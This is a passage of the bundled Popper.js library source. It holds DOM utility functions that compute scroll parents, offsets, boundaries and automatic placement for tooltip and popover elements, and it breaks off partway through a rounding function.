  /**
   * Returns the parentNode or the host of the element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} parent
   */
  function getParentNode(element) {
    if (element.nodeName === 'HTML') {
      return element;
    }
    return element.parentNode || element.host;
  }

  /**
   * Returns the scrolling parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} scroll parent
   */
  function getScrollParent(element) {
    // Return body, `getScroll` will take care to get the correct `scrollTop` from it
    if (!element) {
      return document.body;
    }
    switch (element.nodeName) {
      case 'HTML':
      case 'BODY':
        return element.ownerDocument.body;
      case '#document':
        return element.body;
    }

    // Firefox want us to check `-x` and `-y` variations as well

    var _getStyleComputedProp = getStyleComputedProperty(element),
      overflow = _getStyleComputedProp.overflow,
      overflowX = _getStyleComputedProp.overflowX,
      overflowY = _getStyleComputedProp.overflowY;
    if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
      return element;
    }
    return getScrollParent(getParentNode(element));
  }

  /**
   * Returns the reference node of the reference object, or the reference object itself.
   * @method
   * @memberof Popper.Utils
   * @param {Element|Object} reference - the reference element (the popper will be relative to this)
   * @returns {Element} parent
   */
  function getReferenceNode(reference) {
    return reference && reference.referenceNode ? reference.referenceNode : reference;
  }
  var isIE11 = isBrowser && !!(window.MSInputMethodContext && document.documentMode);
  var isIE10 = isBrowser && /MSIE 10/.test(navigator.userAgent);

  /**
   * Determines if the browser is Internet Explorer
   * @method
   * @memberof Popper.Utils
   * @param {Number} version to check
   * @returns {Boolean} isIE
   */
  function isIE(version) {
    if (version === 11) {
      return isIE11;
    }
    if (version === 10) {
      return isIE10;
    }
    return isIE11 || isIE10;
  }

  /**
   * Returns the offset parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} offset parent
   */
  function getOffsetParent(element) {
    if (!element) {
      return document.documentElement;
    }
    var noOffsetParent = isIE(10) ? document.body : null;

    // NOTE: 1 DOM access here
    var offsetParent = element.offsetParent || null;
    // Skip hidden elements which don't have an offsetParent
    while (offsetParent === noOffsetParent && element.nextElementSibling) {
      offsetParent = (element = element.nextElementSibling).offsetParent;
    }
    var nodeName = offsetParent && offsetParent.nodeName;
    if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
      return element ? element.ownerDocument.documentElement : document.documentElement;
    }

    // .offsetParent will return the closest TH, TD or TABLE in case
    // no offsetParent is present, I hate this job...
    if (['TH', 'TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
      return getOffsetParent(offsetParent);
    }
    return offsetParent;
  }
  function isOffsetContainer(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY') {
      return false;
    }
    return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
  }

  /**
   * Finds the root node (document, shadowDOM root) of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} node
   * @returns {Element} root node
   */
  function getRoot(node) {
    if (node.parentNode !== null) {
      return getRoot(node.parentNode);
    }
    return node;
  }

  /**
   * Finds the offset parent common to the two provided nodes
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element1
   * @argument {Element} element2
   * @returns {Element} common offset parent
   */
  function findCommonOffsetParent(element1, element2) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
      return document.documentElement;
    }

    // Here we make sure to give as "start" the element that comes first in the DOM
    var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
    var start = order ? element1 : element2;
    var end = order ? element2 : element1;

    // Get common ancestor container
    var range = document.createRange();
    range.setStart(start, 0);
    range.setEnd(end, 0);
    var commonAncestorContainer = range.commonAncestorContainer;

    // Both nodes are inside #document

    if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
      if (isOffsetContainer(commonAncestorContainer)) {
        return commonAncestorContainer;
      }
      return getOffsetParent(commonAncestorContainer);
    }

    // one of the nodes is inside shadowDOM, find which one
    var element1root = getRoot(element1);
    if (element1root.host) {
      return findCommonOffsetParent(element1root.host, element2);
    } else {
      return findCommonOffsetParent(element1, getRoot(element2).host);
    }
  }

  /**
   * Gets the scroll value of the given element in the given side (top and left)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {String} side `top` or `left`
   * @returns {number} amount of scrolled pixels
   */
  function getScroll(element) {
    var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';
    var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      var html = element.ownerDocument.documentElement;
      var scrollingElement = element.ownerDocument.scrollingElement || html;
      return scrollingElement[upperSide];
    }
    return element[upperSide];
  }

  /*
   * Sum or subtract the element scroll values (left and top) from a given rect object
   * @method
   * @memberof Popper.Utils
   * @param {Object} rect - Rect object you want to change
   * @param {HTMLElement} element - The element from the function reads the scroll values
   * @param {Boolean} subtract - set to true if you want to subtract the scroll values
   * @return {Object} rect - The modifier rect object
   */
  function includeScroll(rect, element) {
    var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var scrollTop = getScroll(element, 'top');
    var scrollLeft = getScroll(element, 'left');
    var modifier = subtract ? -1 : 1;
    rect.top += scrollTop * modifier;
    rect.bottom += scrollTop * modifier;
    rect.left += scrollLeft * modifier;
    rect.right += scrollLeft * modifier;
    return rect;
  }

  /*
   * Helper to detect borders of a given element
   * @method
   * @memberof Popper.Utils
   * @param {CSSStyleDeclaration} styles
   * Result of `getStyleComputedProperty` on the given element
   * @param {String} axis - `x` or `y`
   * @return {number} borders - The borders size of the given axis
   */

  function getBordersSize(styles, axis) {
    var sideA = axis === 'x' ? 'Left' : 'Top';
    var sideB = sideA === 'Left' ? 'Right' : 'Bottom';
    return parseFloat(styles['border' + sideA + 'Width']) + parseFloat(styles['border' + sideB + 'Width']);
  }
  function getSize(axis, body, html, computedStyle) {
    return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE(10) ? parseInt(html['offset' + axis]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')]) : 0);
  }
  function getWindowSizes(document) {
    var body = document.body;
    var html = document.documentElement;
    var computedStyle = isIE(10) && getComputedStyle(html);
    return {
      height: getSize('Height', body, html, computedStyle),
      width: getSize('Width', body, html, computedStyle)
    };
  }
  var classCallCheck = function classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  };
  var createClass = function () {
    function defineProperties(target, props) {
      for (var i = 0; i < props.length; i++) {
        var descriptor = props[i];
        descriptor.enumerable = descriptor.enumerable || false;
        descriptor.configurable = true;
        if ("value" in descriptor) descriptor.writable = true;
        Object.defineProperty(target, descriptor.key, descriptor);
      }
    }
    return function (Constructor, protoProps, staticProps) {
      if (protoProps) defineProperties(Constructor.prototype, protoProps);
      if (staticProps) defineProperties(Constructor, staticProps);
      return Constructor;
    };
  }();
  var defineProperty = function defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  };
  var _extends = Object.assign || function (target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i];
      for (var key in source) {
        if (Object.prototype.hasOwnProperty.call(source, key)) {
          target[key] = source[key];
        }
      }
    }
    return target;
  };

  /**
   * Given element offsets, generate an output similar to getBoundingClientRect
   * @method
   * @memberof Popper.Utils
   * @argument {Object} offsets
   * @returns {Object} ClientRect like output
   */
  function getClientRect(offsets) {
    return _extends({}, offsets, {
      right: offsets.left + offsets.width,
      bottom: offsets.top + offsets.height
    });
  }

  /**
   * Get bounding client rect of given element
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} element
   * @return {Object} client rect
   */
  function getBoundingClientRect(element) {
    var rect = {};

    // IE10 10 FIX: Please, don't ask, the element isn't
    // considered in DOM in some circumstances...
    // This isn't reproducible in IE10 compatibility mode of IE11
    try {
      if (isIE(10)) {
        rect = element.getBoundingClientRect();
        var scrollTop = getScroll(element, 'top');
        var scrollLeft = getScroll(element, 'left');
        rect.top += scrollTop;
        rect.left += scrollLeft;
        rect.bottom += scrollTop;
        rect.right += scrollLeft;
      } else {
        rect = element.getBoundingClientRect();
      }
    } catch (e) {}
    var result = {
      left: rect.left,
      top: rect.top,
      width: rect.right - rect.left,
      height: rect.bottom - rect.top
    };

    // subtract scrollbar size from sizes
    var sizes = element.nodeName === 'HTML' ? getWindowSizes(element.ownerDocument) : {};
    var width = sizes.width || element.clientWidth || result.width;
    var height = sizes.height || element.clientHeight || result.height;
    var horizScrollbar = element.offsetWidth - width;
    var vertScrollbar = element.offsetHeight - height;

    // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
    // we make this check conditional for performance reasons
    if (horizScrollbar || vertScrollbar) {
      var styles = getStyleComputedProperty(element);
      horizScrollbar -= getBordersSize(styles, 'x');
      vertScrollbar -= getBordersSize(styles, 'y');
      result.width -= horizScrollbar;
      result.height -= vertScrollbar;
    }
    return getClientRect(result);
  }
  function getOffsetRectRelativeToArbitraryNode(children, parent) {
    var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var isIE10 = isIE(10);
    var isHTML = parent.nodeName === 'HTML';
    var childrenRect = getBoundingClientRect(children);
    var parentRect = getBoundingClientRect(parent);
    var scrollParent = getScrollParent(children);
    var styles = getStyleComputedProperty(parent);
    var borderTopWidth = parseFloat(styles.borderTopWidth);
    var borderLeftWidth = parseFloat(styles.borderLeftWidth);

    // In cases where the parent is fixed, we must ignore negative scroll in offset calc
    if (fixedPosition && isHTML) {
      parentRect.top = Math.max(parentRect.top, 0);
      parentRect.left = Math.max(parentRect.left, 0);
    }
    var offsets = getClientRect({
      top: childrenRect.top - parentRect.top - borderTopWidth,
      left: childrenRect.left - parentRect.left - borderLeftWidth,
      width: childrenRect.width,
      height: childrenRect.height
    });
    offsets.marginTop = 0;
    offsets.marginLeft = 0;

    // Subtract margins of documentElement in case it's being used as parent
    // we do this only on HTML because it's the only element that behaves
    // differently when margins are applied to it. The margins are included in
    // the box of the documentElement, in the other cases not.
    if (!isIE10 && isHTML) {
      var marginTop = parseFloat(styles.marginTop);
      var marginLeft = parseFloat(styles.marginLeft);
      offsets.top -= borderTopWidth - marginTop;
      offsets.bottom -= borderTopWidth - marginTop;
      offsets.left -= borderLeftWidth - marginLeft;
      offsets.right -= borderLeftWidth - marginLeft;

      // Attach marginTop and marginLeft because in some circumstances we may need them
      offsets.marginTop = marginTop;
      offsets.marginLeft = marginLeft;
    }
    if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
      offsets = includeScroll(offsets, parent);
    }
    return offsets;
  }
  function getViewportOffsetRectRelativeToArtbitraryNode(element) {
    var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var html = element.ownerDocument.documentElement;
    var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
    var width = Math.max(html.clientWidth, window.innerWidth || 0);
    var height = Math.max(html.clientHeight, window.innerHeight || 0);
    var scrollTop = !excludeScroll ? getScroll(html) : 0;
    var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;
    var offset = {
      top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
      left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
      width: width,
      height: height
    };
    return getClientRect(offset);
  }

  /**
   * Check if the given element is fixed or is inside a fixed parent
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {Element} customContainer
   * @returns {Boolean} answer to "isFixed?"
   */
  function isFixed(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      return false;
    }
    if (getStyleComputedProperty(element, 'position') === 'fixed') {
      return true;
    }
    var parentNode = getParentNode(element);
    if (!parentNode) {
      return false;
    }
    return isFixed(parentNode);
  }

  /**
   * Finds the first parent of an element that has a transformed property defined
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} first transformed parent or documentElement
   */

  function getFixedPositionOffsetParent(element) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element || !element.parentElement || isIE()) {
      return document.documentElement;
    }
    var el = element.parentElement;
    while (el && getStyleComputedProperty(el, 'transform') === 'none') {
      el = el.parentElement;
    }
    return el || document.documentElement;
  }

  /**
   * Computed the boundaries limits and return them
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} popper
   * @param {HTMLElement} reference
   * @param {number} padding
   * @param {HTMLElement} boundariesElement - Element used to define the boundaries
   * @param {Boolean} fixedPosition - Is in fixed position mode
   * @returns {Object} Coordinates of the boundaries
   */
  function getBoundaries(popper, reference, padding, boundariesElement) {
    var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

    // NOTE: 1 DOM access here

    var boundaries = {
      top: 0,
      left: 0
    };
    var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));

    // Handle viewport case
    if (boundariesElement === 'viewport') {
      boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
    } else {
      // Handle other cases based on DOM element used as boundaries
      var boundariesNode = void 0;
      if (boundariesElement === 'scrollParent') {
        boundariesNode = getScrollParent(getParentNode(reference));
        if (boundariesNode.nodeName === 'BODY') {
          boundariesNode = popper.ownerDocument.documentElement;
        }
      } else if (boundariesElement === 'window') {
        boundariesNode = popper.ownerDocument.documentElement;
      } else {
        boundariesNode = boundariesElement;
      }
      var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

      // In case of HTML, we need a different computation
      if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
        var _getWindowSizes = getWindowSizes(popper.ownerDocument),
          height = _getWindowSizes.height,
          width = _getWindowSizes.width;
        boundaries.top += offsets.top - offsets.marginTop;
        boundaries.bottom = height + offsets.top;
        boundaries.left += offsets.left - offsets.marginLeft;
        boundaries.right = width + offsets.left;
      } else {
        // for all the other DOM elements, this one is good
        boundaries = offsets;
      }
    }

    // Add paddings
    padding = padding || 0;
    var isPaddingNumber = typeof padding === 'number';
    boundaries.left += isPaddingNumber ? padding : padding.left || 0;
    boundaries.top += isPaddingNumber ? padding : padding.top || 0;
    boundaries.right -= isPaddingNumber ? padding : padding.right || 0;
    boundaries.bottom -= isPaddingNumber ? padding : padding.bottom || 0;
    return boundaries;
  }
  function getArea(_ref) {
    var width = _ref.width,
      height = _ref.height;
    return width * height;
  }

  /**
   * Utility used to transform the `auto` placement to the placement with more
   * available space.
   * @method
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
    var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;
    if (placement.indexOf('auto') === -1) {
      return placement;
    }
    var boundaries = getBoundaries(popper, reference, padding, boundariesElement);
    var rects = {
      top: {
        width: boundaries.width,
        height: refRect.top - boundaries.top
      },
      right: {
        width: boundaries.right - refRect.right,
        height: boundaries.height
      },
      bottom: {
        width: boundaries.width,
        height: boundaries.bottom - refRect.bottom
      },
      left: {
        width: refRect.left - boundaries.left,
        height: boundaries.height
      }
    };
    var sortedAreas = Object.keys(rects).map(function (key) {
      return _extends({
        key: key
      }, rects[key], {
        area: getArea(rects[key])
      });
    }).sort(function (a, b) {
      return b.area - a.area;
    });
    var filteredAreas = sortedAreas.filter(function (_ref2) {
      var width = _ref2.width,
        height = _ref2.height;
      return width >= popper.clientWidth && height >= popper.clientHeight;
    });
    var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;
    var variation = placement.split('-')[1];
    return computedPlacement + (variation ? '-' + variation : '');
  }

  /**
   * Get offsets to the reference element
   * @method
   * @memberof Popper.Utils
   * @param {Object} state
   * @param {Element} popper - the popper element
   * @param {Element} reference - the reference element (the popper will be relative to this)
   * @param {Element} fixedPosition - is in fixed position mode
   * @returns {Object} An object containing the offsets which will be applied to the popper
   */
  function getReferenceOffsets(state, popper, reference) {
    var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;
    var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));
    return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
  }

  /**
   * Get the outer sizes of the given element (offset size + margins)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Object} object containing width and height properties
   */
  function getOuterSizes(element) {
    var window = element.ownerDocument.defaultView;
    var styles = window.getComputedStyle(element);
    var x = parseFloat(styles.marginTop || 0) + parseFloat(styles.marginBottom || 0);
    var y = parseFloat(styles.marginLeft || 0) + parseFloat(styles.marginRight || 0);
    var result = {
      width: element.offsetWidth + y,
      height: element.offsetHeight + x
    };
    return result;
  }

  /**
   * Get the opposite placement of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement
   * @returns {String} flipped placement
   */
  function getOppositePlacement(placement) {
    var hash = {
      left: 'right',
      right: 'left',
      bottom: 'top',
      top: 'bottom'
    };
    return placement.replace(/left|right|bottom|top/g, function (matched) {
      return hash[matched];
    });
  }

  /**
   * Get offsets to the popper
   * @method
   * @memberof Popper.Utils
   * @param {Object} position - CSS position the Popper will get applied
   * @param {HTMLElement} popper - the popper element
   * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
   * @param {String} placement - one of the valid placement options
   * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
   */
  function getPopperOffsets(popper, referenceOffsets, placement) {
    placement = placement.split('-')[0];

    // Get popper node sizes
    var popperRect = getOuterSizes(popper);

    // Add position, width and height to our offsets object
    var popperOffsets = {
      width: popperRect.width,
      height: popperRect.height
    };

    // depending by the popper placement we have to compute its offsets slightly differently
    var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
    var mainSide = isHoriz ? 'top' : 'left';
    var secondarySide = isHoriz ? 'left' : 'top';
    var measurement = isHoriz ? 'height' : 'width';
    var secondaryMeasurement = !isHoriz ? 'height' : 'width';
    popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
    if (placement === secondarySide) {
      popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
    } else {
      popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
    }
    return popperOffsets;
  }

  /**
   * Mimics the `find` method of Array
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function find(arr, check) {
    // use native find if supported
    if (Array.prototype.find) {
      return arr.find(check);
    }

    // use `filter` to obtain the same behavior of `find`
    return arr.filter(check)[0];
  }

  /**
   * Return the index of the matching object
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function findIndex(arr, prop, value) {
    // use native findIndex if supported
    if (Array.prototype.findIndex) {
      return arr.findIndex(function (cur) {
        return cur[prop] === value;
      });
    }

    // use `find` + `indexOf` if `findIndex` isn't supported
    var match = find(arr, function (obj) {
      return obj[prop] === value;
    });
    return arr.indexOf(match);
  }

  /**
   * Loop trough the list of modifiers and run them in order,
   * each of them will then edit the data object.
   * @method
   * @memberof Popper.Utils
   * @param {dataObject} data
   * @param {Array} modifiers
   * @param {String} ends - Optional modifier name used as stopper
   * @returns {dataObject}
   */
  function runModifiers(modifiers, data, ends) {
    var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));
    modifiersToRun.forEach(function (modifier) {
      if (modifier['function']) {
        // eslint-disable-line dot-notation
        console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
      }
      var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
      if (modifier.enabled && isFunction(fn)) {
        // Add properties to offsets to make them a complete clientRect object
        // we do this before each modifier to make sure the previous one doesn't
        // mess with these values
        data.offsets.popper = getClientRect(data.offsets.popper);
        data.offsets.reference = getClientRect(data.offsets.reference);
        data = fn(data, modifier);
      }
    });
    return data;
  }

  /**
   * Updates the position of the popper, computing the new offsets and applying
   * the new style.<br />
   * Prefer `scheduleUpdate` over `update` because of performance reasons.
   * @method
   * @memberof Popper
   */
  function update() {
    // if popper is destroyed, don't perform any further update
    if (this.state.isDestroyed) {
      return;
    }
    var data = {
      instance: this,
      styles: {},
      arrowStyles: {},
      attributes: {},
      flipped: false,
      offsets: {}
    };

    // compute reference element offsets
    data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

    // store the computed placement inside `originalPlacement`
    data.originalPlacement = data.placement;
    data.positionFixed = this.options.positionFixed;

    // compute the popper offsets
    data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);
    data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

    // run the modifiers
    data = runModifiers(this.modifiers, data);

    // the first `update` will call `onCreate` callback
    // the other ones will call `onUpdate` callback
    if (!this.state.isCreated) {
      this.state.isCreated = true;
      this.options.onCreate(data);
    } else {
      this.options.onUpdate(data);
    }
  }

  /**
   * Helper used to know if the given modifier is enabled.
   * @method
   * @memberof Popper.Utils
   * @returns {Boolean}
   */
  function isModifierEnabled(modifiers, modifierName) {
    return modifiers.some(function (_ref) {
      var name = _ref.name,
        enabled = _ref.enabled;
      return enabled && name === modifierName;
    });
  }

  /**
   * Get the prefixed supported property name
   * @method
   * @memberof Popper.Utils
   * @argument {String} property (camelCase)
   * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
   */
  function getSupportedPropertyName(property) {
    var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
    var upperProp = property.charAt(0).toUpperCase() + property.slice(1);
    for (var i = 0; i < prefixes.length; i++) {
      var prefix = prefixes[i];
      var toCheck = prefix ? '' + prefix + upperProp : property;
      if (typeof document.body.style[toCheck] !== 'undefined') {
        return toCheck;
      }
    }
    return null;
  }

  /**
   * Destroys the popper.
   * @method
   * @memberof Popper
   */
  function destroy() {
    this.state.isDestroyed = true;

    // touch DOM only if `applyStyle` modifier is enabled
    if (isModifierEnabled(this.modifiers, 'applyStyle')) {
      this.popper.removeAttribute('x-placement');
      this.popper.style.position = '';
      this.popper.style.top = '';
      this.popper.style.left = '';
      this.popper.style.right = '';
      this.popper.style.bottom = '';
      this.popper.style.willChange = '';
      this.popper.style[getSupportedPropertyName('transform')] = '';
    }
    this.disableEventListeners();

    // remove the popper if user explicitly asked for the deletion on destroy
    // do not use `remove` because IE11 doesn't support it
    if (this.options.removeOnDestroy) {
      this.popper.parentNode.removeChild(this.popper);
    }
    return this;
  }

  /**
   * Get the window associated with the element
   * @argument {Element} element
   * @returns {Window}
   */
  function getWindow(element) {
    var ownerDocument = element.ownerDocument;
    return ownerDocument ? ownerDocument.defaultView : window;
  }
  function attachToScrollParents(scrollParent, event, callback, scrollParents) {
    var isBody = scrollParent.nodeName === 'BODY';
    var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
    target.addEventListener(event, callback, {
      passive: true
    });
    if (!isBody) {
      attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
    }
    scrollParents.push(target);
  }

  /**
   * Setup needed event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function setupEventListeners(reference, options, state, updateBound) {
    // Resize event listener on window
    state.updateBound = updateBound;
    getWindow(reference).addEventListener('resize', state.updateBound, {
      passive: true
    });

    // Scroll event listener on scroll parents
    var scrollElement = getScrollParent(reference);
    attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
    state.scrollElement = scrollElement;
    state.eventsEnabled = true;
    return state;
  }

  /**
   * It will add resize/scroll events and start recalculating
   * position of the popper element when they are triggered.
   * @method
   * @memberof Popper
   */
  function enableEventListeners() {
    if (!this.state.eventsEnabled) {
      this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
    }
  }

  /**
   * Remove event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function removeEventListeners(reference, state) {
    // Remove resize event listener on window
    getWindow(reference).removeEventListener('resize', state.updateBound);

    // Remove scroll event listener on scroll parents
    state.scrollParents.forEach(function (target) {
      target.removeEventListener('scroll', state.updateBound);
    });

    // Reset state
    state.updateBound = null;
    state.scrollParents = [];
    state.scrollElement = null;
    state.eventsEnabled = false;
    return state;
  }

  /**
   * It will remove resize/scroll events and won't recalculate popper position
   * when they are triggered. It also won't trigger `onUpdate` callback anymore,
   * unless you call `update` method manually.
   * @method
   * @memberof Popper
   */
  function disableEventListeners() {
    if (this.state.eventsEnabled) {
      cancelAnimationFrame(this.scheduleUpdate);
      this.state = removeEventListeners(this.reference, this.state);
    }
  }

  /**
   * Tells if a given input is a number
   * @method
   * @memberof Popper.Utils
   * @param {*} input to check
   * @return {Boolean}
   */
  function isNumeric(n) {
    return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
  }

  /**
   * Set the style to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the style to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setStyles(element, styles) {
    Object.keys(styles).forEach(function (prop) {
      var unit = '';
      // add unit if the value is numeric and is one of the following
      if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
        unit = 'px';
      }
      element.style[prop] = styles[prop] + unit;
    });
  }

  /**
   * Set the attributes to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the attributes to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setAttributes(element, attributes) {
    Object.keys(attributes).forEach(function (prop) {
      var value = attributes[prop];
      if (value !== false) {
        element.setAttribute(prop, attributes[prop]);
      } else {
        element.removeAttribute(prop);
      }
    });
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} data.styles - List of style properties - values to apply to popper element
   * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The same data object
   */
  function applyStyle(data) {
    // any property present in `data.styles` will be applied to the popper,
    // in this way we can make the 3rd party modifiers add custom styles to it
    // Be aware, modifiers could override the properties defined in the previous
    // lines of this modifier!
    setStyles(data.instance.popper, data.styles);

    // any property present in `data.attributes` will be applied to the popper,
    // they will be set as HTML attributes of the element
    setAttributes(data.instance.popper, data.attributes);

    // if arrowElement is defined and arrowStyles has some properties
    if (data.arrowElement && Object.keys(data.arrowStyles).length) {
      setStyles(data.arrowElement, data.arrowStyles);
    }
    return data;
  }

  /**
   * Set the x-placement attribute before everything else because it could be used
   * to add margins to the popper margins needs to be calculated to get the
   * correct popper offsets.
   * @method
   * @memberof Popper.modifiers
   * @param {HTMLElement} reference - The reference element used to position the popper
   * @param {HTMLElement} popper - The HTML element used as popper
   * @param {Object} options - Popper.js options
   */
  function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
    // compute reference element offsets
    var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
    popper.setAttribute('x-placement', placement);

    // Apply `position` to popper before anything else because
    // without the position applied we can't guarantee correct computations
    setStyles(popper, {
      position: options.positionFixed ? 'fixed' : 'absolute'
    });
    return options;
  }

  /**
   * @function
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Boolean} shouldRound - If the offsets should be rounded at all
   * @returns {Object} The popper's position offsets rounded
   *
   * The tale of pixel-perfect positioning. It's still not 100% perfect, but as
   * good as it can be within reason.
   * Discussion here: https://github.com/FezVrasta/popper.js/pull/715
   *
   * Low DPI screens cause a popper to be blurry if not using full pixels (Safari
   * as well on High DPI screens).
   *
   * Firefox prefers no rounding for positioning and does not have blurriness on
   * high DPI screens.
   *
   * Only horizontal placement and left/right values need to be considered.
   */
  function getRoundedOffsets(data, shouldRound) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var round = Math.round,
      floor = Math.floor;
    var noRound = function noRound(v) {
      return v;
    };
    var referenceWidth = round(reference.width);
    var popperWidth = round(popper.width);
    var isVertical = ['left', 'right'].indexOf(data.placement) !== -1;
    var isVariation = data.placement.indexOf('-') !== -1;
    var sameWidthParity = referenceWidth % 2 === popperWidth % 2;
    var bothOddWidth = referenceWidth % 2 === 1 && popperWidth % 2 === 1;
    var horizontalToInteger = !shouldRound ? noRound : isVertical || isVariation || sameWidthParity ? round : floor;
    var verticalToInteger = !shouldRound ? noRound : round;
    return {
